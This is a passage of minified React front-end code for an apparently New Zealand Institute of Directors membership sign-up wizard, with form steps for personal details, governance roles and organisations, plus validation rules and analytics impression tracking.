da(){return(da=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function pa(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ha(e,t){return(ha=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ma(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=ga(n);return function(e,t){if(t&&("object"===fa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return ya(e)}(this,r?(e=ga(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function ya(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ga(e){return(ga=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function va(e){return W.a.createElement(ro,{title:"Getting Started",text:W.a.createElement("p",null,"We would like to find out more about you, including your governance roles and professional background.")},e.mainRole&&e.gainList?W.a.createElement(tr,null,W.a.createElement(Tr,{errors:e.errors,value:e.roleDescription,layout:"fullwidth",name:"roleDescription",onChange:e.onChange,title:"How would you describe your main role? (Choose one) *",group:e.mainRole.map(function(e){return{id:"roleDescription-"+e.id,label:e.name,value:e.id}})}),W.a.createElement(Tr,{errors:e.errors,value:e.gain,layout:"fullwidth",name:"gain",onChange:e.onChange,title:"What would you most like to gain from your IoD membership? (Choose one) *",group:e.gainList.map(function(e){return{id:"gain-"+e.id,label:e.name,value:e.id}})}),W.a.createElement(Jn,{title:"How many governance roles do you currently hold? *"},W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"governance-hold",type:"number",onChange:e.onChange,onKeyPress:function(e){var t=e.keyCode||e.which,t=String.fromCharCode(t);/\D/.test(t)&&e.preventDefault()},requiredSuffix:!0,label:"No. of governance roles eg 3",name:"governanceHold",value:e.governanceHold})))):W.a.createElement(Qn,null),W.a.createElement(ao,{primary:{id:"primary-id",text:"Next",onClick:e.onSubmit},secondary:{id:"back-id",text:"Back",onClick:e.onBack},cancel:{active:e.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:e.popupText||"These details will be lost",onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm}}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ha(e,t)}(n,W.a.Component);var e,t=ma(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).onSubmit=e.onSubmit.bind(ya(e)),window.dataLayer||(window.dataLayer=[]),e.triggerImpressions=e.triggerImpressions.bind(ya(e)),e.props.productList?e.triggerImpressions():e.props.dispatch(wn("productList",e.triggerImpressions)),e}return e=[{key:"triggerImpressions",value:function(){var e,t=[];for(e in this.props.productList){var n=this.props.productList[e];n&&(t.push({name:n.product.title,id:n.product.id,brand:"IOD",category:"Join"}),t.push({name:n.fee.title,id:n.fee.id,brand:"IOD",category:"Join"}))}window.dataLayer.push({ecommerce:{impressions:t,detail:{products:t}}})}},{key:"onSubmit",value:function(){this.props.onSubmit("/join/getting-started")}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.join&&t.join.customer&&(t=t.join.customer),this.props.productList?W.a.createElement(Qo,da({},this.props,{onSubmit:this.onSubmit,privacyLink:Gt.privacyAgreement,agreementLink:Gt.joinAgreement,errors:t},this.props.customer)):W.a.createElement(Qn,null)}}],pa(n.prototype,e),n}(),ba=Qe(function(e){return{cancelActive:e.cancelActive,customer:e.join.customer,validations:e.validations,member:e.member,productList:e.lists.productList}})(ca(s,"join",1,ua));function wa(){return{"join.customer.roleDescription":"required","join.customer.gain":"required","join.customer.governanceHold":"required"}}function Ca(e){return(Ca="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ea(){return(Ea=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Oa(e,t){return(Oa=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Sa(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=xa(n);return function(e,t){if(t&&("object"===Ca(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return ka(e)}(this,r?(e=xa(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function ka(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function xa(e){return(xa=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Oa(e,t)}(n,W.a.Component);var e,t=Sa(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).onSubmit=e.onSubmit.bind(ka(e)),e.onCancel=e.onCancel.bind(ka(e)),e.props.mainRole||e.props.dispatch(vn("mainRole")),e.props.gainList||e.props.dispatch(vn("gainList")),e}return e=[{key:"onSubmit",value:function(){this.props.onSubmit("/join/about-you")}},{key:"onCancel",value:function(e){this.setState({cancelActive:!this.state.cancelActive}),this.props.history.replace("/")}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.join&&t.join.customer&&(t=t.join.customer),W.a.createElement(va,Ea({},this.props,this.props.customer,{errors:t,onSubmit:this.onSubmit}))}}],_a(n.prototype,e),n}(),Ta=Qe(function(e){return{customer:e.join.customer,mainRole:e.lists.mainRole,gainList:e.lists.gainList,validations:e.validations}})(ca(r,"gettingStarted",2,wa,ua,"/join")),s=n(6),Pa=n.n(s);function ja(e){var t=!1,n={};return e&&(e.value?t=!0:e.manualData&&(t=e.line1||e.line2||e.line3||e.postcode||e.country||e.city)),n=!t&&e&&e.AddressLine1?{addressManual:!0,position:e.Position,organisation:e.Organisation,manualData:{line1:e.AddressLine1||"",line2:e.AddressLine2||"",line3:e.AddressLine3||"",city:e.City,postcode:e.PostalCode,country:e.Country}}:n}function Da(t,e){var n,r=1<arguments.length&&void 0!==e?e:{},o={},e=null;["salutation","firstName","preferredName","email","governanceHold","gain","roleDescription","gender","dob","honoursAwards","mobileNo","specialRequirements","branch"].forEach(function(e){r[e]||(o[e]=t[e])}),r.lastName||(o.lastName=t.surname),r.mobileNo||(o.mobileNo=t.mobilePhone),r.address||(o.address=ja(t.address)),r.billingAddress||(o.billingAddress=ja(t.billingAddress)),r.ethnicity||(n=[],t.ethnicity&&t.ethnicity.length&&t.ethnicity.forEach(function(e){n[e]=!0}),o.ethnicity=n),t.specifyOtherGender&&(o.gender="OTHER_GENDER",o.specifyGenderToggleActive=!0,o.specifyOtherGender=t.specifyOtherGender),t.specifyEthnicity&&(o.specifyEthnicityToggleActive=!0,o.specifyEthnicity=t.specifyEthnicity),o.dob&&(e=(e=Pa()(o.dob,"DD/MM/YYYY")).add("40","years"),o.under40=Pa()().isBefore(e)),o.emailOptIn=t.emailOptIn||!1;var a=[];t.secondaryBranches&&t.secondaryBranches.length&&t.secondaryBranches.forEach(function(e){a[e]=!0}),o.secondaryBranches=a;var i=[];t.governanceTopics&&t.governanceTopics.length&&t.governanceTopics.forEach(function(e){i[e]=!0}),o.interests=i;var s=[];return t.otherMemberships&&t.otherMemberships.length&&t.otherMemberships.forEach(function(e){s[e]=!0}),o.otherMemberships=s,o}function Aa(){return(Aa=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var Ra=function(t){return W.a.createElement(dr,Aa({},t,{onChange:function(e){return M(e,t.onChange,t.value)},wrapperClasses:t.wrapperClasses}))};function Na(){return(Na=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var Ma=function(e){return W.a.createElement(dr,Na({},e,{type:"email"}))},La=function(e){var t=e.emailField||"email";return W.a.createElement(Ma,{errors:e.errors,id:t,name:t,label:e.label||"Email (this will be your username)",helper:e.helper||"This email address will be used to log in\n                        and authenticate your account. We recommend you\n                        use a personal email address.",onChange:e.onChange,value:e[t],requiredSuffix:!0})};function Ia(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Fa=function(e){var t,n=e.genderList.filter(function(e){return 0==e.inactive}).map(function(e){return{id:"gender-"+e.id,label:e.name,value:e.id+""}}),n=[].concat(function(e){if(Array.isArray(e))return Ia(e)}(t=n)||function(){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}()||function(e){if(e){if("string"==typeof e)return Ia(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ia(e,void 0):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),[{id:"specifyOtherGender",label:"Specify other",value:"OTHER_GENDER"}]);return W.a.createElement(z.Fragment,null,W.a.createElement(Tr,{errors:e.errors,value:e.gender,name:"gender",onChange:e.onGenderChange,title:"Gender (choose one)"+(e.personalRequired?" *":" (optional)"),group:n}),e.specifyGenderToggleActive?W.a.createElement(dr,{errors:e.errors,id:"specifyOtherGender",label:"Specify other",name:"specifyOtherGender",requiredSuffix:!0,onChange:e.onChange,value:e.specifyOtherGender}):"")};function qa(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Ya=function(e){var t,n=e.ethnicity||{},r=e.signup||e.member&&e.member.isFullMember,o=e.ethnicityList.filter(function(e){return 0==e.inactive}).map(function(e){return{checked:!!n[e.id],id:"ethnicity-"+e.id,name:"ethnicity."+e.id,label:e.name,value:e.id+""}}),o=[].concat(function(e){if(Array.isArray(e))return qa(e)}(t=o)||function(){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}()||function(e){if(e){if("string"==typeof e)return qa(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?qa(e,void 0):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),[{checked:e.specifyEthnicityToggleActive,id:"ethnicity-OTHER_ETHNICITY",name:"ethnicity.OTHER_ETHNICITY",label:"Specify other",value:"OTHER_ETHNICITY"}]);return W.a.createElement(z.Fragment,null,W.a.createElement(Lr,{title:"Ethnicity (choose one or more)"+(r?" *":" (optional)"),helper:"We are committed to improving diversity in the boardroom and having a diverse member community will help us achieve this goal. Please indicate which group/s you identify with.",errors:e.errors,name:"ethnicity",onChange:e.onEthnicityChange,group:o}),e.specifyEthnicityToggleActive?W.a.createElement(dr,{errors:e.errors,id:"specifyEthnicity",label:"Specify other",name:"specifyEthnicity",onChange:e.onChange,requiredSuffix:!0,value:e.specifyEthnicity}):"")};function Va(){return(Va=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Ua(e){e.ethnicity;var t=e.signup||e.member&&e.member.isFullMember,n=!e.signup;return W.a.createElement(ro,{title:e.signup?"About you":"Personal Details",text:e.signup?W.a.createElement("p",null,"We want to provide you with the best membership experience possible. The following information will help us process your application and create your profile."):null},W.a.createElement(tr,{title:e.signup?"Your details":"My details",helper:W.a.createElement("p",null,"Enter your full legal name and preferred name below.",e.signup?" You will be able to update your details at any time in the future by accessing your profile.":"")},W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"title",label:"Title",name:"salutation",onChange:e.onChange,value:e.salutation})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"first-name",label:"First name",name:"firstName",requiredSuffix:!0,onChange:e.onChange,value:e.firstName}))),W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"last-name",label:"Last name",name:"lastName",requiredSuffix:!0,onChange:e.onChange,value:e.lastName})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"preferred-name",label:"Preferred name",name:"preferredName",requiredSuffix:!0,onChange:e.onChange,value:e.preferredName}))),W.a.createElement(Ra,{errors:e.errors,id:"dob",label:"Date of birth (DD/MM/YYYY)",name:"dob",helper:"We require your date of birth as a unique identifier to validate your account when retrieving a password.",requiredSuffix:t,onChange:e.signup?e.onDOBChange:e.onChange,successMessage:e.under40?e.JoinUnder40Discount:"",value:e.dob}),W.a.createElement(dr,{errors:e.errors,id:"honours-awards",label:"Honours and awards",name:"honoursAwards",helper:"Enter any New Zealand Royal Honours you hold (egs ONZM, CNZM, MNZM)",onChange:e.onChange,value:e.honoursAwards}),W.a.createElement(dr,{errors:e.errors,id:"spreq",label:"Requirements eg dietary, access",name:"specialRequirements",onChange:e.onChange,value:e.specialRequirements}),W.a.createElement(Fa,Va({personalRequired:t},e)),W.a.createElement(Ya,Va({personalRequired:t},e))),W.a.createElement(tr,{title:"Contact details",divider:!0,helper:W.a.createElement("p",null,"Help us stay in touch with you. We deliver most of our communications by email, but we will use your postal address to deliver Boardroom magazine and course materials. We may use your mobile number for last minute event and course changes.")},e.signup?e.member.data&&e.member.data.email?W.a.createElement(z.Fragment,null,W.a.createElement(Ar,{layout:"expanded"},W.a.createElement("p",null,"If you want to update your email address, contact the IoD after submitting your Join application")),W.a.createElement(Xr,{definitionData:[{dataDT:"Email",dataDD:e.member.data.email}]})):W.a.createElement(La,e):null,W.a.createElement(dr,{errors:e.errors,id:"mobile",label:"Mobile number",requiredSuffix:t,name:"mobileNo",onChange:e.onChange,value:e.mobileNo}),W.a.createElement("h5",{className:"u-label"},"Postal address *"),W.a.createElement(_r,{addresses:e.addresses.address,addressFieldKey:"address",countryList:e.countryList,data:e.address,errors:e.errors,key:e.position,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,onChange:e.onChange,orgPosHelper:"will show on post",postalLabel:"Start typing the address",requiredSuffix:!0}),W.a.createElement("h5",{className:"u-label"},"Billing address (if different from above)"),W.a.createElement(_r,{addresses:e.addresses.billingAddress,addressFieldKey:"billingAddress",countryList:e.countryList,data:e.billingAddress,errors:e.errors,key:e.position,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,orgPosHelper:"will show on invoice",onChange:e.onChange,requiredSuffix:n,postalLabel:"Start typing the address"})),W.a.createElement(ao,{primary:{id:"primary-id",text:e.signup?"Next":"Submit",onClick:e.onSubmit},secondary:e.signup?{id:"back-id",text:"Back",onClick:e.onBack}:null,cancel:{active:e.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:e.popupText||"These details will be lost",onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm}}))}function Ba(){return(Ba=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function $a(e){return W.a.createElement(Ua,Ba({signup:!0},e))}function Ha(){var e=Gt.store.getState(),t=e.join||{},n=e.member||{},r=t.customer||{},o="join.customer.",e={},t=Pa()();return t.subtract("18","years"),e[o+"firstName"]="required",e[o+"lastName"]="required",e[o+"preferredName"]="required",e[o+"gender"]="required",r.specifyGenderToggleActive&&(e[o+"specifyOtherGender"]="required"),r.specifyEthnicityToggleActive?e[o+"specifyEthnicity"]="required":e[o+"ethnicity"]="checkboxrequired",e[o+"dob"]=[{type:"validdate",requirement:"DD/MM/YYYY",message:"Valid date in the format DD/MM/YYYY required"},{type:"datebefore",requirement:t.format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"The minimum age to join the IoD is 18 years old"},{type:"dateafter",requirement:Pa()("1900-01-01").format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"Birth date must be a recent value"}],e[o+"mobileNo"]=["required",{type:"min",requirement:7,message:"Please enter a valid phone number"},{type:"maxlength",requirement:21,message:"Please enter a valid phone number"}],r.address&&r.address.addressManual?e[o+"address.manualData"]=["required","manualAddress"]:e[o+"address.addressId"]=[{type:"required",message:"Use the address lookup or enter the address manually"}],r.billingAddress&&r.billingAddress.addressManual&&(e[o+"billingAddress.manualData"]={type:"manualAddress",requirement:!1}),n.data&&n.data.email||(e[o+"email"]=["required","email"]),e}function za(e){return(za="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Wa(){return(Wa=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Ga(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Qa(e,t){return(Qa=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ka(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Za(n);return function(e,t){if(t&&("object"===za(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ja(e)}(this,r?(e=Za(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Ja(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Za(e){return(Za=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Qa(e,t)}(a,W.a.Component);var e,o=Ka(a);function a(e){!function(e){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this);var t=o.call(this,e),n=e.member&&e.member.data?e.member.data:{},r=t.props.customer;return t.onDOBChange=t.onDOBChange.bind(Ja(t)),t.onSubmit=t.onSubmit.bind(Ja(t)),t.props.genderList||t.props.dispatch(vn("genderList")),t.props.ethnicityList||t.props.dispatch(vn("ethnicityList")),t.props.countryList||t.props.dispatch(bn("countryList")),t.onGenderChange=t.onGenderChange.bind(Ja(t)),t.onEthnicityChange=t.onEthnicityChange.bind(Ja(t)),n.id&&setTimeout(function(){var e=Da(n,r);t.props.dispatch({type:"JOIN_CUSTOMER_OBJ_UPDATE",data:e})},1),t}return e=[{key:"onSubmit",value:function(){this.props.onSubmit("/join/governance-roles")}},{key:"onCancel",value:function(){this.setState({cancelActive:!this.state.cancelActive}),this.props.history.replace("/")}},{key:"onDOBChange",value:function(e,t){var n=t||e.target.value,r=Pa()(n,"DD/MM/YYYY"),t=!1;10==n.length&&r.isValid()&&(r=r.add("40","years"),t=Pa()().isBefore(r)),this.props.onManualChange("under40",t),this.props.onManualChange("productType",""),this.props.onChange(e,n)}},{key:"onGenderChange",value:function(e){var t=e.target.value;this.props.onManualChange("specifyGenderToggleActive","OTHER_GENDER"==t),this.props.onChange(e,t)}},{key:"onEthnicityChange",value:function(e){var t=e.target.value;"OTHER_ETHNICITY"==t&&this.props.onManualChange("specifyEthnicityToggleActive",e.target.checked),this.props.onChange(e,t)}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.join&&t.join.customer&&(t=t.join.customer),this.props.genderList&&this.props.ethnicityList&&this.props.countryList?W.a.createElement($a,Wa({},this.props,this.props.customer,{JoinUnder40Discount:Gt.JoinUnder40Discount,onSubmit:this.onSubmit,onChange:this.props.onChange,onDOBChange:this.onDOBChange,onGenderChange:this.onGenderChange,onEthnicityChange:this.onEthnicityChange,errors:t})):W.a.createElement(Qn,null)}}],Ga(a.prototype,e),a}(),Xa=Qe(function(e){return{customer:e.join.customer,addresses:e.addresses,genderList:e.lists.genderList,ethnicityList:e.lists.ethnicityList,countryList:e.lists.countryList,validations:e.validations,member:e.member}})(ca(r,"aboutYou",3,Ha,wa,"/join/getting-started"));function ei(){return(ei=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ti(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}s={group:t.a.arrayOf(t.a.shape({color:t.a.oneOf(["warning","danger","success"]),background:t.a.bool})),id:t.a.string,extraClasses:t.a.string,popupActive:t.a.popupActive},r=function(r){var e,t=t||"",n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return ti(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ti(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw o}}}}(r.group);try{for(n.s();!(e=n.n()).done;)e.value.popupActive&&(t+=" s-active ")}catch(r){n.e(r)}finally{n.f()}return r.color&&(t+=" c-controls--"+r.color),W.a.createElement("div",ei({className:"c-controls "+t,id:r.id},r.attrs),W.a.createElement("div",{className:"c-controls__list"},r.group.map(function(e,t){var n=n||"";return e.background&&(n+=" c-controls__button--background"),e.color&&(n+=" c-controls__button--"+e.color),W.a.createElement(W.a.Fragment,null,W.a.createElement("button",{className:"c-controls__button"+n,type:"button",key:t,"aria-label":e.label,onClick:e.onClick||r.onClick},W.a.createElement(_n,{icon:e.icon})),e.popupActive?W.a.createElement("div",{className:"c-controls__confirm"},W.a.createElement(Dn,{title:"Are you sure?",align:"right",text:r.popupText||"These details will be lost",buttonPrimary:"Yes",buttonSecondary:"No",onConfirm:e.onRemove,onCancel:e.onPopupToggle}),W.a.createElement(Tn,{extraClasses:"c-modal--overlay"},W.a.createElement(Dn,{title:"Are you sure?",text:r.popupText||"These details will be lost",buttonPrimary:"Yes",buttonSecondary:"No",onConfirm:e.onRemove,onCancel:e.onPopupToggle}))):null)})))};r.propTypes=s;var ni=r;function ri(){return(ri=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(t){var e=t.extraClasses||"";return W.a.createElement("div",ri({className:"c-role "+e,id:t.id},t.attrs),W.a.createElement("div",{className:"c-role__data"},W.a.createElement("p",{className:"c-role__title"},t.role?W.a.createElement(z.Fragment,null,t.role,"  •  "):null,t.children||t.title),t.startDate||t.current||t.endDate?W.a.createElement("p",{className:"c-role__date"},t.startDate?W.a.createElement(z.Fragment,null,t.startDate,"  —  "):null,t.current?W.a.createElement("span",{className:"c-role__pill"},"Current"):t.endDate):null),W.a.createElement("div",{className:"c-role__controls"},W.a.createElement(ni,{group:[{icon:"edit",background:!0,onClick:function(e){return t.onEdit(t.position,e)}}].concat(t.onRemove?[{icon:"close",color:"warning",onClick:function(e){return t.onPopupToggle?t.onPopupToggle(t.position,e):t.onRemove(t.position,e)},onRemove:function(e){return t.onRemove(t.position,e)},onPopupToggle:function(e){return t.onPopupToggle(t.position,e)},popupActive:t.popupActive}]:[])})))};s.propTypes={role:t.a.string.isRequired,title:t.a.string.isRequired,startDate:t.a.string,endDate:t.a.string,current:t.a.boolean,position:t.a.number.isRequired,onEdit:t.a.func,onRemove:t.a.func,children:t.a.any};var oi=s;function ai(){return(ai=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ii(e){return W.a.createElement("div",{className:"c-organisation "+e.extraClasses},W.a.createElement("div",{className:"c-organisation__inner"},W.a.createElement("header",{className:"c-organisation__header"},W.a.createElement("h4",{className:"c-organisation__title"},e.title),e.editable?W.a.createElement("div",{className:"c-organisation__edit"},W.a.createElement(ni,{group:[{icon:"edit",background:!0,onClick:e.onEdit}]})):null,W.a.createElement("div",{className:"c-organisation__control"},W.a.createElement(ni,{group:[{icon:"close",color:"warning",onClick:e.onPopup,popupActive:e.popupActive,onPopupToggle:e.onPopup,onRemove:e.onRemove}]}))),e.errors?W.a.createElement("div",{className:"c-organisation__alert"},W.a.createElement(Ar,{color:"danger",size:"small"},W.a.createElement("ul",null,e.errors.map(function(e,t){return W.a.createElement("li",{key:t},e)})))):null,W.a.createElement("div",{className:"c-organisation__roles"},e.roleList.map(function(e){return W.a.createElement(li,e)}))))}function si(l){var r=l.errors.organisation||[];return W.a.createElement(ro,{title:"Governance experience",text:W.a.createElement(z.Fragment,null,W.a.createElement("p",null,"Provide details of organisations in which you have held past or currently hold governance roles. You may add as many as you like and these can be updated in your profile at any time."),W.a.createElement("p",null,"Governance experience includes directorships, board committees, or any position which qualifies you as a member of a board."),W.a.createElement("p",null,"If you have not held a governance role or have already supplied details of governance roles below, click 'Next' to go to ",W.a.createElement("strong",null,"Executive experience"),"."))},l.organisation.map(function(e,i){var t,s=l.popupStates[i]||{},n=e.roles?e.roles.map(function(t,e){var n=[],r=l.govRoleType.find(function(e){return e.id==t.govRole}),o=s.roles&&s.roles[e];return n.title=t.roleTitle,n.role=r.name,n.startDate=t.startDate,n.endDate=t.endDate||null,n.current=!!t.currentInRole&&t.currentInRole,n.onItemEdit=function(){return l.onRoleEdit(i,e)},n.onItemRemove=function(){return l.onRoleRemove(i,e)},n.onPopupToggle=function(){return l.onRoleToggle(i,e)},n.popupActive=o,n}):[];return e.committeeRoles&&(t=e.committeeRoles.map(function(t,e){var n=[],r=l.committeeRoleType.find(function(e){return e.id==t.committeePosition}),o=l.committeeType.find(function(e){return e.id==t.committeeType}),a=s.committees&&s.committees[e];return n.title=r.name,n.role=o.name,n.current=!!t.currentInRole,n.onItemEdit=function(){return l.onCommitteeRoleEdit(i,e)},n.onItemRemove=function(){return l.onCommitteeRoleRemove(i,e)},n.onPopupToggle=function(){return l.onCommitteeToggle(i,e)},n.popupActive=a,n})),W.a.createElement(ii,{errors:r[i],editable:"true",key:i,title:e.companyName,onEdit:function(){return l.onOrgEdit(i)},onRemove:function(){return l.onOrgRemove(i)},onPopup:function(){return l.onOrgPopupToggle(i)},popupActive:s.active,roleList:[{roles:n,title:"Governance roles",onAdd:function(){return l.onRoleNew(i)}},{roles:t,title:"Committee positions",onAdd:function(){return l.onCommitteeRoleNew(i)}}]})}),W.a.createElement(tr,null,W.a.createElement("div",{className:"c-organisation__button"},W.a.createElement(jn,{color:"success",fill:"outline",text:"Add an organisation",icon:"plus",onClick:l.onNextStep}))),W.a.createElement(ao,{primary:{id:"primary"+l.position,text:"Next",onClick:l.onSubmit},secondary:{id:"secondary"+l.position,text:"Back",onClick:l.onBack},cancel:{active:l.cancelActive,id:"cancel"+l.position,text:"Cancel",popTitle:"Are you sure?",popText:"These details 